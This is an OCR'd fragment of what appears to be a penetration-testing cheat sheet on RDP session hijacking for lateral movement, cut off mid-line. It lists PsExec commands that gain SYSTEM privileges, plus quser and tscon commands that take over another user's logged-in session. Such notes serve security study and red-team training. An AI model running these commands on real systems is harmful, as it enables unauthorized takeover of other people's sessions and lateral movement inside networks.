
movement/t1076-rdp-hijacking-for-lateral-movement
https://qtechbabble.wordpress.com/2017/04/07/use-
quser-to-view-which-accounts-are-logged-inremoted-in-
to-a-computer/
Run Task manager as LocalSystem to hijack other users' 
sessions:
PS > .\PsExec64.exe -si C:\Windows\System32\Taskmgr
The same can be achieved with 
:
tscon.exe
PS > .\PsExec64.exe -s \\localhost cmd
PS > quser.exe
PS > cmd /k tscon.exe <ID> /dest:<CURRENT_SESSIONNA
Tools